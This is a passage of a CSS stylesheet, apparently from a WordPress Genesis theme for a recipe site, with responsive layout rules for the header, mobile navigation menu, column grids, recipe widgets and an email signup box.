	.header-image .site-header .wrap {
		background-position: center top;
	}

	.header-image .site-header .widget-area {
		padding: 0;
	}

	.site-inner,
	.site-footer {
		padding-left: 5%;
		padding-right: 5%;
	}

	.archive-description,
	.author-box,
	.entry,
	.entry-comments,
	.entry-footer .entry-meta,
	.sidebar .widget,
	.site-header,
	#respond {
		padding: 0;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
		margin: 1.6rem auto;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
		padding-top: 1.2rem;
	}

	.sidebar .widget.enews-widget {
		padding: 20px;
		padding: 2rem;
	}

	.footer-widgets {
		padding: 20px 5% 16px;
		padding: 2rem 5% 1.6rem;
	}

	.footer-widgets-1 {
		margin: 0;
	}

}

/* Menu Fix
--------------------------------------------- */

@media only screen and (min-width: 941px) {
	.nav-primary {
		display: block !important;
	}
}

@media only screen and (max-width: 940px) {

	.menu-toggle span {
		border-top: 1px solid #777777;
		border-bottom: 1px solid #777777;
		display: block;
		visibility: visible;
		text-align: center;
		margin: 0 auto;
	}

	.menu-toggle span a {
		display: block;
		color: #333333;
		font-size: 12px;
		font-size: 1.2rem;
		letter-spacing: 2px;
		letter-spacing: 0.2rem;
		line-height: 1.5;
		padding: 16px 0;
		padding: 1.6rem 0;
		text-transform: uppercase;
	}

	.nav-primary {
		display: none;
	}

	.nav-primary .genesis-nav-menu {
		border-top: medium none;
		margin-bottom: -1px;
		padding-bottom: 1px;
	}

	.nav-primary .genesis-nav-menu .menu-item {
		display: block;
	}

	.nav-primary .genesis-nav-menu a {
		border: none;
		border-bottom: 1px solid #9D9D9D;
		padding: 15px 5%;
		padding: 1.5rem 5%;
		width: 100%;
	}

	.nav-primary .genesis-nav-menu a:hover {
		background: transparent;
	}

	.genesis-nav-menu .sub-menu,
	.genesis-nav-menu .sub-menu .sub-menu {
		left: 0;
		margin: 0;
		opacity: 1;
		position: relative;
		width: 100%;
	}

	.nav-primary .genesis-nav-menu .sub-menu a {
		padding: 15px 8%;
		padding: 1.5rem 8%;
	}

	.nav-primary .genesis-nav-menu .sub-menu .sub-menu a {
		padding: 15px 11%;
		padding: 1.5rem 11%;
	}

}

@media only screen and (max-width: 767px) {

	.five-sixths,
	.four-fifths,
	.four-sixths,
	.one-fifth,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fifths,
	.three-fourths,
	.three-sixths,
	.two-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.recipes-top .widget {
		float: none;
		margin: 0 0 10px;
		width: 100%;
	}

	.recipes-bottom .entry {
		margin-left: 2.564102564102564%;
		width: 48.717948717948715%;
	}

	.recipes-bottom .gfwa-odd {
		clear: both;
		margin-left: 0;
	}

}

@media only screen and (max-width: 320px) {

	.home-bottom .featuredpost .entry {
		float: none;
		margin-left: 0;
		width: 100%;
	}

	.recipes-bottom .entry {
		margin: 0;
		width: 100%;
	}

	.recipes-top .widgettitle {
		font-size: 10px;
		font-size: 1rem;
	}

	.slide-excerpt {
		display: none;
		visibility: hidden;
	}

}


.fbemailarea {
	padding: 0px 0 0px 0px;
}

.fbbutton {
	border: 0px;
}

.fbform {
  background: transparent;
    border: 0px solid #fff;
	width: 130px;
	font-size: 12px;
	color: #888;
}

#fbsubmit {
	margin: 10px 0 -10px 55px;
	width: 92px;
	height: 29px;
	padding: 0px !important;
}

.emailarea {
	background: url(images/vi_emailbg.png) no-repeat;	
	width: 299px;
	height: 91px;
	border: 0px;
	color: #888;
	font-family: 'Arial', arial, serif;
	font-size: 11px;
	padding: 43px 0 5px 8px;
}

.entry-time {
    display: none !important;
}